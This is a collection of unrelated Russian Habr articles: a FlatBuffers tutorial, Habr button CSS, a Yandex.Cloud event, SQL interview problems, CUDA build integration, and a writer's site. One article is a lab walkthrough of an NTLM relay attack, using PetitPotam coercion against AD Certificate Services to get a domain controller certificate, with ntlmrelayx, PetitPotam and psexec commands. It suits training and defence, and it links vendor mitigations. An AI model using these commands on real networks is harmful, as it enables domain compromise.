auto client\_rq = client\_msg->data\_as\_Request();
auto client\_name = client\_rq->name();
std::cout << "- client\_msg: " << client\_name->str() << "\n";
break;
}
case cli::Type::response:
{
auto client\_rp = client\_msg->data\_as\_Response();
auto x = client\_rp->x();
auto y = client\_rp->y();
auto z = client\_rp->z();
std::cout << "- client\_msg: " << x << "." << y << "." << z << "\n";
break;
}
}
}
```
Отдельно ещё раз хочу сделать акцент на копировании:
```
auto client_msg = msg->content();
auto client_msg_vec = fbb_.CreateVector(client_msg->Data(), client_msg->size());
```
И всё! Не надо знать деталей, что именно к нам пришло в `msg->content()` — мы просто берём и копируем сырой буффер как есть.
Красиво и удобно.
Bonus
-----
Так случилось, что у меня для вас есть ещё и полноценный пример на Rust. Согласен, внезапно, но почему бы и нет. Сейчас язык набирает обороты, и уже всё чаще случается, что им заменяют C++. ~~Наконец-то, теперь мы будем спасены!~~ Короче говоря, who knows
**main.rs**
```
extern crate flatbuffers;
#[allow(dead_code, unused_imports, non_snake_case)]
#[path = "../../fbs/client_generated.rs"]
mod client_generated;
pub use client_generated::my_project::client::{
get_root_as_message,
Type,
Request,
Response,
Header,
CommonMessage,
MessageHolder,
Message,
RequestArgs,
ResponseArgs,
HeaderArgs,
MessageHolderArgs,
MessageArgs};
fn create_request(mut builder: &mut flatbuffers::FlatBufferBuilder)
{
// в Rust слово type является ключевым, поэтому генератор автоматически добавляет _
let type_ = Type::request;
let header = Header::create(&mut builder, &mut HeaderArgs{type_});
let data_builder = {
let mut b = flatbuffers::FlatBufferBuilder::new();
let name = b.create_string("This is some string for tests!");
let rq = Request::create(&mut b, &RequestArgs{name: Some(name)});
let data = MessageHolder::create(&mut b, &MessageHolderArgs{
data_type: CommonMessage::Request,
data: Some(rq.as_union_value())});
b.finish(data, None);
b
};
let content = builder.create_vector(data_builder.finished_data());
let msg = Message::create(&mut builder, &MessageArgs{
header: Some(header),
content: Some(content)});
builder.finish(msg, None);
}
fn create_response(mut builder: &mut flatbuffers::FlatBufferBuilder)
{
let type_ = Type::response;
let header = Header::create(&mut builder, &mut HeaderArgs{type_});
let data_builder = {
let mut b = flatbuffers::FlatBufferBuilder::new();
let rp = Response::create(&mut b, &ResponseArgs{x: 2, y: 3, z: 9});
let data = MessageHolder::create(&mut b, &MessageHolderArgs{
data_type: CommonMessage::Response,
data: Some(rp.as_union_value())});
b.finish(data, None);
b
};
let content = builder.create_vector(data_builder.finished_data());
let msg = Message::create(&mut builder, &MessageArgs{
header: Some(header),
content: Some(content)});
builder.finish(msg, None);
}
fn process_request(msg: &Message)
{
let content = msg.content_nested_flatbuffer().unwrap();
let rq = content.data_as_request().unwrap();
let name = rq.name().unwrap();
println!("Result request: {:?}", name);
}
fn process_response(msg: &Message)
{
let content = msg.content_nested_flatbuffer().unwrap();
let rp = content.data_as_response().unwrap();
println!("Result response: {}.{}.{}", rp.x(), rp.y(), rp.z());
}
fn receive_buffer(buf: &[u8])
{
// NOTE: no verification exists in Rust yet
let msg = get_root_as_message(buf);
let header = msg.header().unwrap();
let type_ = header.type_();
println!("Received Type: {:?}", type_);
match type_ {
Type::request => {
process_request(&msg);
}
Type::response => {
process_response(&msg);
}
}
}
fn main() {
println!("Testing on Rust");
let mut builder = flatbuffers::FlatBufferBuilder::new_with_capacity(1024);
{
create_request(&mut builder);
let buf = builder.finished_data();
receive_buffer(&buf);
}
{
builder.reset();
create_response(&mut builder);
let buf = builder.finished_data();
receive_buffer(&buf);
}
}
```
FIN
---
Атрибут `nested_flatbuffers` является очень полезным и удобным способом для оптимизации передачи данных при использовании протокола FlatBuffers. Другое дело, что не так просто понять сходу, как именно его применять.
Вообще документация и примеры от разработчиков тех или иных протоколов иногда оставляют желать лучшего. Синтаксис таких библиотек является довольно специфичным, и по сути на его понимание приходится часто тратить не меньше времени и сил, чем на изучение просто нового языка программирования. Особенно часто это случается, когда упоминаются какие-то редкие возможности.
**Например**
Похожим образом помимо `nested_flatbuffers` обстоит дело с использованием [собственных аллокаторов](https://github.com/dvidelabs/flatcc#custom-allocation) в C: «Да, юзеры, вы можете использовать свои аллокаторы аж двумя (2!) разными способами, но примеров мы вам, конечно, не дадим. А зачем?! Курите исходники» \**звуки trolololo*
Так что если вы вдруг озадачитесь такой же проблемой, то наверняка наткнётесь на моё обсуждение с разработчиками на одном из форумов, — жаль только, что их ответ был крайне развёрнутый, но почти бесполезный.
Поэтому хочется просто пожелать вам поменьше сталкиваться с такими неприятностями, а ещё иногда не жалеть время на написание доков для других программистов — мы же ведь коллеги по цеху, да? | https://habr.com/ru/post/529846/ | null | ru | null |
# Предлагаются лёгкие кнопки «Дальше» (оптом, недорого)
Поначалу введение кнопок, заметно выпадающих из дизайна по своим размерам, встретила [массу осуждений](http://habrahabr.ru/company/tm/blog/144267/#comment_4842098) в топике, посвящённом обновлению сайта 22 мая. Представитель Хабра [Boomburum](http://habrahabr.ru/users/boomburum/) вполне с этим согласен и [предлагает](http://habrahabr.ru/company/tm/blog/144267/#comment_4842253) дизайн кнопки отправлять ему на личное сообщение. Однако, красивость одного решения, которое созрело в течение дня, предлагаю оценить всем.
Картинка для привлечения внимания:

*(Кстати, при попытке внести большой текст в кнопку обнаружил интересный баг, текст на кнопке не переваривает букву «ё».)*
Первым желанием и действием было полное убирание признаков кнопки, поскольку среди текста кнопка выглядит несоответственной. Подумав над целями введения кнопки (чтобы она отличалась от простой ссылки и чтобы её CSS-переход нельзя было подделать простой картинкой), нашёл решение, удовлетворяющее всем требованиям — и компактное, как текст, и похожее на кнопку, и с CSS-переходом. Получилось решение, настолько органично укладывающееся в прежнюю идею ссылки, что решил поделиться им со всеми через короткое видео — чтобы смотрелись переходы, а не только с теми пользователями, которые установили [юзерстили ZenComment](http://userstyles.org/styles/36690/habr-zencomment), в которых такие прозрачные кнопки имеются с вечера 22 мая (версия стилей 2.42). Получилось даже лучше, чем когда кнопка была ссылкой, при условии, что она останется лёгкой и прозрачной.
Видео (4 мин, без звука).
Сравнивается дизайн и анимация кнопок стандартного дизайна на месте ссылки «Читать далее» (первые 2 мин.) и компактных прозрачных кнопок (далее от 2:04). 3:07 — те же кнопки при [HabrAjax](http://userscripts.org/scripts/show/121690) + ZenComment. Оно даёт некоторое приблизительное представление, как воспринимаются те и другие кнопки в действии. Очень приблизительно, из-за различных задержек прокрутки при снятии скринкаста. Исходный размер был 640 на 480, так что в остальном сравнительно качественно, если смотеть на полный экран.
*(Прежнее видео по стилизатору — предшественнику ZenComment не потеряло своего значения и сейчас и сделано куда интереснее, с музыкой, 8 мин.: [www.youtube.com/watch?v=nBmTcN7mP-c](http://www.youtube.com/watch?v=nBmTcN7mP-c) .)*
Что видим в случае длинной кнопки:

Что наблюдается при наведении мыши:
Почему в данном решении кнопка сделана выглядящей почти как ссылка? Потому что она на самом деле является ссылкой. Её можно открыть в другом окне правой кнопкой мыши или удержанием Ctrl. И это удобнее, чем если бы она была настоящей кнопкой (и тегом input). Чтобы поддержать уверенность пользователя, что это ссылка, выбран цвет ссылки, прозрачный фон и размер текстовой строки.
Конечно, с большой кнопкой уютнее чувствуется на смартфоне и на больших экранах при щедром отношении к занятому месту. Но что ставить во главу угла? Кнопка варианта Хабра — это стиль Bootstrap, где использован компромисс между Mac, Win7 и совместимостью со смартфонами. Кнопка-ссылка старого варианта Хабра и предлагаемая — удовлетворяет узлу противоречивых требований, но никак не поддерживает занятие дополнительного места, что соответствует классическому дизайну страниц и при этом несёт дополнительную нагрузку соображений безопасности.
Переделать имеющийся дизайн кнопок в представленный на видео — дело не более 20 минут для верстальщика (плюс пару часов на тестирование во всех браузерах). Думаю, многие поддержат установку именно такого вида кнопки, и вопрос с кнопкой в течение дня (в случае принятия решения администрацией) будет решён.
Для тех, кто уже сейчас желает поставить и опробовать эту кнопку через юзерстили, приведён код. Он основан и согласуется по элементам стилей с решениями сайта, фактически, не сильно от них отличаясь.
```
/** haButtons v1_2012-05-22, FF3.6+, Opera11+, Safari5, Chrome, IE9
* Author: spmbt, http://spmbt.habr.ru/
*/
@namespace url(http://www.w3.org/1999/xhtml);@-moz-document domain("habrahabr.ru"){
.buttons a.button,
.buttons input:disabled:active,
.buttons input{padding:0 10px!important}
.post .content .buttons{
display:inline-block!important;padding:0!important}
.post .content .buttons a.button{
margin-left: 2px!important;
padding:0 2px 1px!important;
border:0!important;
border-radius:2px!important;
background:transparent!important;
color:#6da3bd!important;
box-shadow: 0 0 2px rgba(255,255,255,0.4) inset, 0 0 2px rgba(0,0,0,0.2)!important}
.post .content .buttons a.button:hover{background:#f4f4f9!important}
.post .content .buttons a.button:visited{color:#b96!important}
}
```
Чтобы эти стили использовать не в Firefox, нужно взять правила внутри фигурных скобок после слов "@-moz-document". Для Firefox — скопировать весь код в новый юзерстиль аддона Stylish.
*(Ещё один баг-репорт, очень похожий на баг с BR в SOURCE: символы "@" в кодах превращаются в
По случаю, в топике о дизайне — объявление. **Дизайнеры, проходящие мимо!** И неравнодушные к дизайну часто читаемого Хабра. Есть 2 довольно серьёзных общественно полезных задачи.
**1.** [Новый дизайн Хабра](http://habrahabr.ru/post/143759/), неофициальный, не привязанный к существующему. Планируется быть реализованным через 3 месяца.
**2.** [Дизайн юзерстилей ZenComment](http://habrahabr.ru/qa/19446/) — немного подправить цвета, может, что-то ещё. Может быть реализован немедленно.
*(Пост помещён не в хаб-оффтопик «Хабрабхабр», чтобы стилем могли воспользоваться неавторизованные пользователи, которым доступна кнопка «Дальше».)** | https://habr.com/ru/post/144353/ | null | ru | null |
# Приглашаем на about:cloud — первое мероприятие про облачные технологии от команды Яндекс.Облака

Встреча [`about:сloud`](https://ya.cc/4SWuL) — первое крупное мероприятие для широкой аудитории от команды Яндекс.Облака. Если вы интересуетесь облачными технологиями, администрируете системы и сети или разрабатываете ПО, то приходите к нам в гости! Вы сможете пообщаться с техническими руководителями всех сервисов облака, многие из которых подготовили доклады о том, как они создают платформу, и о планах на ближайшее будущее.
Одним из самых интересных докладчиков будет Ян Лещинский — руководитель облачного направления. У Яна яркая биография. Он работал в трех крупнейших облачных компаниях — Microsoft, Amazon и SalesForce, — где прошел путь от рядового инженера до руководителя одного из направлений.
Другие спикеры тоже весьма интересны. Например, Глеб Холодов, который возглавляет разработку виртуальных сетей, до этого был участником одной из команд офисных продуктов Microsoft в Сиэтле. А Анастасия Морозова уже много лет является частью большой семьи разработчиков в Яндексе.
Одним из центральных тем докладов будет дискуссия про облачные базы данных — в частности, про Yandex Database. Приходите, чтобы узнать, что это такое. Кроме того, будут затронуты темы serverless-вычислений и инфраструктурных сервисов.
Событие пройдет в московском офисе Яндекса на Льва Толстого, 16. Зарегистрироваться на встречу [можно здесь](https://ya.cc/4SWuL). Участие бесплатное, но количество мест ограничено. С нетерпением ждем вас к нам в гости! | https://habr.com/ru/post/429850/ | null | ru | null |
# Практика использования Relay+PetitPotam
Статья расскажет о вариации нового метода атаки на инфраструктуру. Рассмотрим основные инструменты, подготовим тестовый стенд и проведем тест. Небольшой *Disclamer*: статья не претендует на полноту, но является примером того, как можно собрать полезную информацию и проверить работоспособность инструментов перед их использованием.
#### Что это и как используется
Классический пример атак типа MiTM. То есть это атаки, которые сегодня возможны, по большей части только в локальных сетях. Данный вариант атак заключается в том, что атакующий может перехватить полностью или частично данные между двумя хостами в сети и переотправить их одному из участников соединения, как правило серверу. Переотправка может включать дополнительные изменения данных, но как правило, это воздействие может быть невозможно, в силу используемых механизмов защит, либо из-за особенностей работы системы, на которую производится атака.
**Что такое PetitPotam?** Самое сложное для проведения атаки типа Relay — это перехват данных, которые используются для настройки соединения. Зачастую, чтобы этот момент был 100% обнаружен в момент исследования сети можно:
1. Использовать атаки типа ARP Poison и пользователь рано или поздно обратиться к атакующему серверу
2. Использовать механизмы, которые принудительно заставят операционную систему начать процедуру настройки соединения.
Ко второму типу уловок как раз и относится `PetitPotam`. В случае конкретно этого подхода используется MS-EFSRPC протокол, который используется для вызова функции `EfsRpcOpenFileRaw`. Вызов этой функции запустит процесс аутентификации. Наибольшую популярность метод получил в совокупности с атакой [ADCSPwn](https://github.com/bats3c/ADCSPwn).
#### AD CS атака
Недавнее [исследование](https://www.specterops.io/assets/resources/Certified_Pre-Owned.pdf) команды SpecterOps показало, что стандартные роли сервера для сертификатов Windows AD. Не настолько безопасны, как может показаться на первый взгляд. Согласно данным исследования, если атакующий найдет способ, как заставить контроллер домена обратиться к хосту, который поддерживает NTLM аутентификацию, то атакующий сможет заполучить сертификат для учетной записи контроллера домена. Это фактически означает, что атакующий может представляться для любых сервисов инфраструктуры контроллером домена со всеми вытекающими последствиями.
На данный момент концепцию атаки используют в совокупности с методом `PetitPotam`. Попробуем проверить насколько это возможно.
#### Настройка стенда для тестирования
Стенд будет состоять из 3 машин:
* Windows Server 2019 <- котроллер домена
* Windows Server 2019 <- сервер c ролью сертификационного центра
* Windows 10 <- клиентская машина
* Kali linux <- машина атакующего
Чтобы настроить сервер для лабораторной, можно использовать любую систему виртуализации. Затем необходимо настроить обычный домен, делается это просто через интерфейс управления сервером. Единственная особенность, которую нужно учесть при установке — добавить роль сертификационного центра. Располагается эта опция в английской локали установщика, в функции "WebDav Redirector". После того как установили сервера, можно начинать тестирование атаки. Для проведения теста нам понадобится следующий набор инструментов:
* [impacket](https://github.com/SecureAuthCorp/impacket)
* [PetitPotam.py](https://github.com/topotam/PetitPotam)
* [RubeusToCChache](https://github.com/SolomonSklash/RubeusToCcache)
Вообще к этому набору можно добавить инструменты из списка ниже:
* [mimikatz](https://github.com/gentilkiwi/mimikatz)
* [Rubeus](https://github.com/GhostPack/Rubeus)
Однако, чтобы использовать эти инструменты, нужно проводить тестирование именно с Windows машины. Попробуем обойтись без них.
#### Тестирование
Сеть находится в следующем диапазоне: 192.168.47.1/24 найдем все активные машины в сети и обнаружим сертификационный сервер и контроллер домена:
```
nmap -n -sn 192.168.47.1/24
```
```
curl -v http://192.168.47.144/certsrv/
```
Если сервер вернет код 301, значит один из серверов является сертификационным центром. Данный метод лишь небольшая уловка, которую можно применять на ряду с остальными методами исследования сети. Можно так же полагаться на набор сервисов, которые покажет nmap, а можно прибегнуть к поиску данных через DCOM или SMB.
Можно переходить к атаке. Запустим ntlmrelayx.py
```
python3 ntlmrelayx.py -t http://192.168.47.144/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
```
Заставим контроллер домена инициировать процедуру аутентификации и получим сертификат:
```
python3 PetitPotam.py 192.168.1.111 192.168.47.144
```
Как видно из вывода инструмента, мы смогли заставить контроллер домена обратиться к сертификационному центру. Теперь дело за малым, нужно перехватить данные. ntlmrelayx сделал всю необходимую работу:
Полученный сертификат идеально подходит сейчас под использование с инструментом Rubeus, но мы будем использовать дальше Kali Linux. Для того чтобы это было возможно, мы создадим файл ".ccache" именно этот файл может быть использован для работы с Kerberos.
Попробуем подключиться к контроллеру домена и выполнить команды:
```
export KRB5CCNAME=
python3 psexec.py /@ -k -no-pass
```
Таким образом, мы успешно провели атаку на уязвимом стенде. Данный набор инструментов может быть использован для дальнейшего выполнения команд в инфраструктуре Windows AD. Для защиты от подобной атаки можно использовать [рекомендации](https://support.microsoft.com/en-gb/topic/kb5005413-mitigating-ntlm-relay-attacks-on-active-directory-certificate-services-ad-cs-3612b773-4043-4aa9-b23d-b87910cd3429) от вендора. И также можно поискать еще дополнительные распространенные ошибки конфигурации сертификационных серверов с помощью вот [этого](https://github.com/GhostPack/PSPKIAudit) инструмента.
---
> Статья подготовлена Александром Колесниковым *(вирусный аналитик, преподаватель в OTUS)* в рамках [курса «Пентест. Практика тестирования на проникновение».](https://otus.pw/fMI1/)
>
> Предлагаем посмотреть [**запись demo-урока**](https://otus.pw/PzXm/) курса по теме «Bloodhound. Сбор данных об Windows AD». На занятии участники вместе с преподавателем познакомились с инструментами для исследования AD, а полученные данные использовали для повышения привилегий и продвижения в сети.
>
> | https://habr.com/ru/post/583496/ | null | ru | null |
# 5 вопросов по SQL, которые часто задают дата-сайентистам на собеседованиях
Хотя составление SQL-запросов — это не самое интересное в работе дата-сайентистов, хорошее понимание SQL чрезвычайно важно для того, кто хочет преуспеть в любом занятии, связанном с обработкой данных. Дело тут в том, что SQL — это не только `SELECT`, `FROM` и `WHERE`. Чем больше SQL-конструкций знает специалист — тем легче ему будет создавать запросы на получение из баз данных всего, что ему может понадобиться.
[](https://habr.com/ru/company/ruvds/blog/487878/)
Автор статьи, перевод которой мы сегодня публикуем, говорит, что она направлена на решение двух задач:
1. Изучение механизмов, которые выходят за пределы базового знания SQL.
2. Рассмотрение нескольких практических задач по работе с SQL.
В статье рассмотрено 5 вопросов по SQL, взятых с Leetcode. Они представляют собой практические задачи, которые часто встречаются на собеседованиях.
Вопрос №1: второе место по зарплате
-----------------------------------
Напишите SQL-запрос для получения из таблицы со сведениями о заработной плате сотрудников (`Employee`) записи, содержащей вторую по размеру заработную плату.
Например, такой запрос, выполненный для таблицы, представленной ниже, должен вернуть `200`. Если в таблице нет значения, меньшего, чем самая высокая зарплата — запрос должен вернуть `null`.
```
+----+--------+
| Id | Salary |
+----+--------+
| 1 | 100 |
| 2 | 200 |
| 3 | 300 |
+----+--------+
```
### ▍Решение А: использование `IFNULL` и `OFFSET`
Вот основные механизмы, которые будут использованы в данном варианте решения задачи:
* `IFNULL(expression, alt)`: эта функция возвращает свой аргумент `expression` в том случае, если он не равен `null`. В противном случае возвращается аргумент `alt`. Мы воспользуемся этой функцией для того чтобы возвратить `null` в том случае, если в таблице не окажется искомого значения.
* `OFFSET`: этот оператор используется с выражением `ORDER BY` для того чтобы отбросить первые `n` строк. Это нам пригодится по той причине, что нас интересует вторая строка результата (то есть — вторая по величине зарплата, данные о которой есть в таблице).
Вот — готовый запрос:
```
SELECT
IFNULL(
(SELECT DISTINCT Salary
FROM Employee
ORDER BY Salary DESC
LIMIT 1 OFFSET 1
), null) as SecondHighestSalary
FROM Employee
LIMIT 1
```
### ▍Решение B: использование `MAX`
В запросе, представленном ниже, используется функция `MAX`. Здесь выбирается самое большое значение заработной платы, не равное максимальной заработной плате, полученной по всей таблице. В результате мы и получаем то, что нам нужно — вторую по величине заработную плату.
```
SELECT MAX(salary) AS SecondHighestSalary
FROM Employee
WHERE salary != (SELECT MAX(salary) FROM Employee)
```
Вопрос №2: дублирующиеся адреса электронной почты
-------------------------------------------------
Напишите SQL-запрос, который обнаружит в таблице `Person` все дублирующиеся адреса электронной почты.
```
+----+---------+
| Id | Email |
+----+---------+
| 1 | [email protected] |
| 2 | [email protected] |
| 3 | [email protected] |
+----+---------+
```
### ▍Решение А: `COUNT` в подзапросе
Сначала мы создаём подзапрос, в котором выясняется частота появления каждого адреса в таблице. Затем результат, возвращаемый подзапросом, фильтруется с использованием инструкции `WHERE count > 1`. Запрос вернёт сведения об адресах, встречающихся в исходной таблице больше одного раза.
```
SELECT Email
FROM (
SELECT Email, count(Email) AS count
FROM Person
GROUP BY Email
) as email_count
WHERE count > 1
```
### ▍Решение B: выражение `HAVING`
* `HAVING`: это выражение, которое позволяет использовать инструкцию `WHERE` вместе с выражением `GROUP BY`.
```
SELECT Email
FROM Person
GROUP BY Email
HAVING count(Email) > 1
```
Вопрос №3: растущая температура
-------------------------------
Напишите SQL-запрос, который находит в таблице `Weather` все даты (идентификаторы дат), когда температура была бы выше температуры на предшествующие им даты. То есть, нас интересуют даты, в которые «сегодняшняя» температура выше «вчерашней».
```
+---------+------------------+------------------+
| Id(INT) | RecordDate(DATE) | Temperature(INT) |
+---------+------------------+------------------+
| 1 | 2015-01-01 | 10 |
| 2 | 2015-01-02 | 25 |
| 3 | 2015-01-03 | 20 |
| 4 | 2015-01-04 | 30 |
+---------+------------------+------------------+
```
### ▍Решение: `DATEDIFF`
* `DATEDIFF`: эта функция вычисляет разницу между двумя датами. Она используется для того, чтобы обеспечить сравнение именно «сегодняшних» и «вчерашних» температур.
Если сформулировать обычным языком следующий запрос, то окажется, что он выражает следующую идею: нужно выбрать такие идентификаторы, чтобы температура, соответствующая представляемым ими датам, была бы больше, чем температура на «вчерашние» по отношению к ним даты.
```
SELECT DISTINCT a.Id
FROM Weather a, Weather b
WHERE a.Temperature > b.Temperature
AND DATEDIFF(a.Recorddate, b.Recorddate) = 1
```
Вопрос №4: самая высокая зарплата в подразделении
-------------------------------------------------
В таблице `Employee` хранятся сведения о сотрудниках компании. В каждой записи этой таблицы содержатся сведения об идентификаторе (`Id`) сотрудника, о его имени (`Name`), о зарплате (`Salary`) и о подразделении компании, где он работает (`Department`).
```
+----+-------+--------+--------------+
| Id | Name | Salary | DepartmentId |
+----+-------+--------+--------------+
| 1 | Joe | 70000 | 1 |
| 2 | Jim | 90000 | 1 |
| 3 | Henry | 80000 | 2 |
| 4 | Sam | 60000 | 2 |
| 5 | Max | 90000 | 1 |
+----+-------+--------+--------------+
```
В таблице `Department` содержатся сведения о подразделениях компании.
```
+----+----------+
| Id | Name |
+----+----------+
| 1 | IT |
| 2 | Sales |
+----+----------+
```
Напишите SQL-запрос, который находит в каждом из подразделений сотрудников с максимальной заработной платой. Например, для вышеприведённых таблиц подобный запрос должен возвращать результаты, представленные следующей таблицей (при этом порядок строк в таблице значения не имеет):
```
+------------+----------+--------+
| Department | Employee | Salary |
+------------+----------+--------+
| IT | Max | 90000 |
| IT | Jim | 90000 |
| Sales | Henry | 80000 |
+------------+----------+--------+
```
### ▍Решение: команда `IN`
Команда `IN` позволяет задавать в инструкции `WHERE` условия, соответствующие использованию нескольких команд `OR`. Например, две следующие конструкции идентичны:
```
WHERE country = ‘Canada’ OR country = ‘USA’
WHERE country IN (‘Canada’, ’USA’).
```
Здесь мы хотим получить таблицу, содержащую название подразделения (`Department`), имя сотрудника (`Employee`) и его заработную плату (`Salary`). Для этого мы формируем таблицу, в которой содержатся сведения об идентификаторе подразделения (`DepartmentID`) и о максимальной зарплате по этому подразделению. Далее мы объединяем две таблицы по условию, в соответствии с которым записи в результирующую таблицу попадают только в том случае, если `DepartmentID` и `Salary` есть в ранее сформированной таблице.
```
SELECT
Department.name AS 'Department',
Employee.name AS 'Employee',
Salary
FROM Employee
INNER JOIN Department ON Employee.DepartmentId = Department.Id
WHERE (DepartmentId , Salary)
IN
( SELECT
DepartmentId, MAX(Salary)
FROM
Employee
GROUP BY DepartmentId
)
```
Вопрос №5: пересаживание учеников
---------------------------------
Мэри — учительница в средней школе. У неё есть таблица `seat`, хранящая имена учеников и сведениях об их местах в классе. Значение `id` в этой таблице постоянно возрастает. Мэри хочет поменять местами соседних учеников.
Вот таблица исходного размещения учеников:
```
+---------+---------+
| id | student |
+---------+---------+
| 1 | Abbot |
| 2 | Doris |
| 3 | Emerson |
| 4 | Green |
| 5 | Jeames |
+---------+---------+
```
Вот что должно получиться после пересаживания соседних учеников:
```
+---------+---------+
| id | student |
+---------+---------+
| 1 | Doris |
| 2 | Abbot |
| 3 | Green |
| 4 | Emerson |
| 5 | Jeames |
+---------+---------+
```
Напишите запрос, который позволит учительнице решить вышеописанную задачу.
Обратите внимание на то, что если количество учеников является нечётным — последнего ученика никуда пересаживать не надо.
### ▍Решение: использование оператора `WHEN`
SQL-конструкцию `CASE WHEN THEN` можно рассматривать как оператор `if` в программировании.
В нашем случае первый оператор `WHEN` используется для проверки того, назначен ли последней строке в таблице нечётный идентификатор. Если это так — строка не подвергается изменениям. Второй оператор `WHEN` отвечает за добавление 1 к каждому нечётному идентификатору (например — 1, 3, 5 превращается в 2, 4, 6) и за вычитание 1 из каждого чётного идентификатора (2, 4, 6 превращаются в 1, 3, 5).
```
SELECT
CASE
WHEN((SELECT MAX(id) FROM seat)%2 = 1) AND id = (SELECT MAX(id) FROM seat) THEN id
WHEN id%2 = 1 THEN id + 1
ELSE id - 1
END AS id, student
FROM seat
ORDER BY id
```
Итоги
-----
Мы разобрали несколько задач по SQL, попутно обсудив некоторые продвинутые средства, которые можно использовать при составлении SQL-запросов. Надеемся, то, что вы сегодня узнали, пригодится вам при прохождении собеседований по SQL и окажется полезным в повседневной работе.
**P.S.** В нашем [маркетплейсе](https://ruvds.com/ru-rub/marketplace/sqlexpress#order) есть Docker-образ с SQL Server Express, который устанавливается в один клик. Вы можете проверить работу контейнеров на VPS. Всем новым клиентам бесплатно предоставляются 3 дня для тестирования.
**Уважаемые читатели!** Что вы можете посоветовать тем, кто хочет освоить искусство создания SQL-запросов?
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/487878/ | null | ru | null |
# Привычка работать «из коробки» или как мы засунули CUDA в .vcxproj

**[CUDA](https://ru.wikipedia.org/wiki/CUDA)**
А зачем?
--------
Пожалуй, сразу отвечу, для чего было придумано такое решение. Когда мы держали проект в виде OpenSource, то пытались сохранить политику «скачал код, собрал одной кнопкой», но с момента использования технологии CUDA ситуация стала сложнее… Большая часть комьюнити кричала, что ничего не собирается и устанавливать сторонние SDK они не хотят.
Интеграция CUDA прямо в .vcxproj
--------------------------------
Решили мы проблему весьма просто: запихнули командную строку CUDA в «события перед сборкой», а тулсет в SDK/tools/CUDA.
### События перед сборкой
События перед сборкой — это список команд, который будет выполнен на начальном этапе компиляции.
**CMD для интеграции CUDA** выглядит следующим образом"
```
nvcc.exe -gencode=arch=compute_30,code=\"sm_30,compute_30\" --use-local-env -x cu -I..\..\engine.vc2008\xrCore\XMLCore -I../../sdk/include/dx/ -I../../sdk/include/ -I..\..\engine.vc2008\xrQSlim\src -I../../sdk/include/optix/ -I../../sdk/include/cuda/ -I$(xrIncl) -G --keep-dir $(Platform)\$(Configuration) -maxrregcount=0 --machine 64 --compile -cudart static -g -DFORCE_NO_EXCEPTIONS -D_USE_MATH_DEFINES -DWIN32 -DDEBUG -D_WINDOWS -D_USRDLL -DXRLC_LIGHT_EXPORTS -D_SECURE_SCL=0 -D_ITERATOR_DEBUG_LEVEL=0 -D_VC80_UPGRADE=0x0710 -DWIN32 -D_WINSOCK_DEPRECATED_NO_WARNINGS -D_CRT_SECURE_NO_WARNINGS -D_WINDLL -D_MBCS -Xcompiler "/EHsc /W3 /nologo /Od /FS /Zi /RTC1 /MD " -o $(IntermediateOutputPath)LightPoint.cu.obj "$(ProjectDir)LightPoint.cu"
```
Данный код не требует пояснения, т.к. он просто копируется из CMD от CUDA вашего проекта
### Вытаскиваем toolset
Ну, тут процесс весьма прост: пытаемся собрать, ловим ошибку, докидываем .exe/.dll **->** check again. Для упрощения жизни:
* nvcc.exe
* nvcc.profile
* nvlink.exe
* nvvm64\_32\_0.dll
* ptxas.exe
* cudafe++.exe
* fatbinary.exe
* cicc.exe
* bin2c.exe
* gpu-library-advisor.exe
### Компоновка
Ну и самое просто под конец — подключить скомпилированный .cu файл в компоновку: **Свойства -> Компоновщик -> Командная строка** и вписываем в дополнительные опции **your\_file\_name.cu.obj**.
Заключение
----------
Таким образом у любого обладателя VS при сборке вашего проекта, не будет требоваться установленный CUDA SDK. | https://habr.com/ru/post/555802/ | null | ru | null |
# Как раскрутить «Социальную сеть Ковчег», если это фантастическая трилогия
Три книги с фантастикой и сайт для чтения – это проект, который длится уже 2 года.
И, чёрт возьми, мне это нравится. Сейчас расскажу, как я делал сайт для чтения своих произведений.
Каждый человек, должен иметь хобби, которое не связанно с его профессиональной деятельностью. Для души, для отдыха, для самореализации, развития своих навыков и смены деятельности (которая является лучшим отдыхом). Путём многочисленных экспериментов, я выбрал писательскую деятельность.

Опубликовав первую книгу, я получил достаточно много хороших отзывов. В связи с этим, у меня возникла необходимость изобрести удобный способ самостоятельной публикации.
Почему не бумажная книга?
=========================
Сначала была мысль – отправить свою книгу в 200 издательств страны и ждать ответа. После получения ответа, нужно будет 6 месяцев доводить книгу до ума, при помощи редакторов и потом ещё 6 месяцев ждать 2000 бумажных экземпляров. Которые без рекламы (а её не дают для начинающих писателей) будут продаваться год. Обдумав этот вариант и учитывая, что я не привык получать деньги за своё хобби, я выбрал вариант раскрутки в интернете. Аудитория интернета в данный момент, больше чем читающая книги аудитория, которая не подключена к сети и ходят по книжным магазинам. Вы не подумайте, я не против бумажных книг, но как метод раскрутки начинающего писателя – бумажная книга очень сложный и долгий путь. (Вспомните, как начинал Лукьяненко, с бесплатных текстов в сети, в файлах .txt)
Каким должен быть сайт для чтения?
==================================
Чтобы книга была доступна любому человеку в пределах двух кликов, я создал свой сайт, где можно почитать мои книги, и бесплатно скачать во всех излюбленных форматах для электронных читалок.
Казалось бы, что сложного в таком сайте? Но на пути этого увлекательного квеста, меня ждало несколько сюрпризов.
Придумывая, каким будет мой сайт, я пытался перевоплотиться в собственного читателя и учесть все свои пожелания:
**Пожелания современного читателя к сайту с книгами:**
1) Хочу иметь возможность скачать книгу в любом формате с оглавлением, для любой читалки (PDF, fb2, epub, mobi).
2) Хочу иметь возможность комментировать главы в книге и делиться своими впечатлениями.
3) Хочу иметь возможность дать своим знакомым короткую ссылку или поставить Like при помощи любой социальной сети, если книга мне понравится (например продиктовать по телефону адрес сайта "[990990.ru](http://990990.ru)").
4) Когда я на работе, я не могу достать читалку, поэтому хочу доступ к чтению на сайте. Этот же пункт действует, если у меня нет читалки.
5) При чтении на сайте, хочу, чтобы сайт запоминал позицию чтения, где я закончил. Чтобы я мог открыть книгу дома и дочитать. И ещё, я ненавижу регистрацию. Хочу авторизовываться через любую свою социальную сеть.
6) Не хочу при чтении видеть рекламу и другие отвлекающие факторы. Хочу иметь возможность выбирать фон для чтения.
7) Не хочу пользоваться скроллом для чтения таких увесистых томов
8) Прервав чтение, не хочу потом искать место, где остановился последний раз.
9) Хочу узнавать о новых книгах и главах недописанных книг автора, если мне понравятся его книги.
10) Книги должны быть интересны и написаны лёгким языком и желательно с буквами «ё».
Учитывая, что мне ещё и писать книги, после того, как сайт будет готов, я учёл требования писателя:
**Требования современного писателя к своему сайту:**
